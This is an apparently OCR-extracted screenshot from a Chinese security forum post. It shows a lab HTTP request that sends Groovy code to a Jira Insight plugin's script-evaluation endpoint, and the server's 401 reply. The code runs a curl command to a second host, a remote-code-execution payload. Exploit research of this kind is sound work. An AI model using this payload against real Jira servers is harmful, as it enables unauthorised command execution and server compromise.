 POST /rest/insight/1.0/groovy/evaluate; HTTP/1.1
2 Host: 192.168.111.129:8080
3 Content-Length: 286
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
7 Content-Type: application/json; charset=UTF-8
Origin: http://192.168.111.129:8080
Referer:
http://192.168.111.129:8080/secure/admin/InsightPluginInitScriptConsole.
jspa
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
2 Cookie: atlassian.xsrf.token=
BA05-WW22-Y57K-EJOS_5f1972dae7aaab9982a4cd061f7f2e73a81da7f6_lout;
JSESSIONID=3E6EBCC0EF9022E8874FB0949D125017
3 Connection: close
4
5 {
"code":
"def command = 'curl http://192.168.111.128:8000/exp123'\ndef proc = c
ommand.execute()\nproc.waitFor() \n\nprintln \"Process ex
it code: ${proc.exitValue()}\"\nprintln \"Std Err: ${proc.err.text}\"\
nprintln \"Std Out: ${proc.in.text}\"",
"issueKey":"",
"objectKey":""
}
1 HTTP/1.1 401
2 X-AREQUESTID: 406x1751x1
3 X-ASESSIONID: xzujno
4 Referrer-Policy: strict-origin-when-cross-origin
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-Security-Policy: frame-ancestors 'self'
9 Strict-Transport-Security: max-age=31536000
10 X-AUSERNAME: anonymous
11 Cache-Control: no-transform
12 Vary: User-Agent
13 WWW-Authenticate: OAuth realm="http%3A%2F%2F192.168.111.129%3A8080"
14 Content-Type: application/json;charset=UTF-8
15 Date: Mon, 16 May 2022 06:46:08 GMT
16 Connection: close
17 Content-Length: 85
18
19 {
"message":"Client must be authenticated to access this resource.",
"status-code":401
}
先知社区